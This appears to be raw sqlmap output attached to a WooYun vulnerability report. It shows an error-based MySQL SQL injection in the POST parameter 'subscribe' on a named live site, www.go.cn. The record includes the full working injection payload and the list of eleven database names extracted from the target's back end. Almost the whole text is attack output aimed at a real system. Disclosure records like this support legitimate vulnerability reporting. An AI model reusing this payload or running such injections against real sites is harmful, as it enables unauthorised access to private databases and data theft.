 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: subscribe
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: subscribe=1 AND (SELECT 2426 FROM(SELECT COUNT(*),CONCAT(0x71707678
71,(SELECT (CASE WHEN (2426=2426) THEN 1 ELSE 0 END)),0x7171756e71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&do=subscribe
---
[10:41:45] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[10:41:47] [WARNING] reflective value(s) found and filtering out
[10:41:47] [INFO] confirming MySQL
[10:41:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:41:47] [INFO] fetching database names
[10:41:47] [INFO] the SQL query used returns 11 entries
[10:41:47] [INFO] retrieved: information_schema
[10:41:47] [INFO] retrieved: baiduzy
[10:41:48] [INFO] retrieved: go
[10:41:48] [INFO] retrieved: go.cn
[10:41:48] [INFO] retrieved: gocnappapi
[10:41:48] [INFO] retrieved: gocnopen
[10:41:48] [INFO] retrieved: mysql
[10:41:48] [INFO] retrieved: nuomi
[10:41:49] [INFO] retrieved: percona
[10:41:49] [INFO] retrieved: performance_schema
[10:41:49] [INFO] retrieved: test
available databases [11]:
[*] baiduzy
[*] go
[*] go.cn
[*] gocnappapi
[*] gocnopen
[*] information_schema
[*] mysql
[*] nuomi
[*] percona
[*] performance_schema
[*] test
[10:41:49] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\ .sqlmap\output\www.go.cn'
www.wooyun.org